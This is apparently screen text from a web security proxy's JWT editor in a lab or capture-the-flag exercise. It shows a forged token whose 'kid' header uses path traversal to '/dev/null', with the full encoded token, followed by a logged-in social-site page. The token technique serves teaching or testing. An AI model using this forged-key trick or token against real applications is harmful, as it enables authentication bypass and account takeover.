 Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6Ii4uLy4uLy4uLy4uLy4u ...
Serialized JWT
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6Ii4uLy4uLy4uLy4uLy4uLy4uLy4uLy4
uLy4uL2Rldi9udWxsIn0.
eyJpZCI6MSwidXNlcm5hbWUiOiJraGFuaGR6IiwiaWF0IjoxNzE0OTIzMzk0LCJleHAiOjE3MTU
zNTUzOTR9.3bf96DGw-NCFGct-CkwT0GAX3FmCytkIr8ven3lCegU
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256",
"typ": "JWT",
"kid": "../../../../../../../../../dev/null"
}
Format JSON
Compact JSON
Payload
{
"id": 1,
"username": "khanhdz",
"iat": 1714923394,
"exp": 1715355394
}
Format JSON
Compact JSON
Signature
DD B7 FD E8 31 B0 F8 D0 85 19 CB 7E 0A 4C 13 D0
60 17 DC 59 82 CA D9 08 AF CB DE 9F 79 42 7A 05
Attack Sign Encrypt
Pretty Raw Hex Render \n
Socialite Search Friends, videos .. 6
Crop Edit
Đặng Ngọc Khánh
Family , Food , Fashion , Fourever Edit
Add Your Story
Timeline Friend Photo Photo Photo Video Group More
What do you have in mind?
Monroe Parker
2 hours ago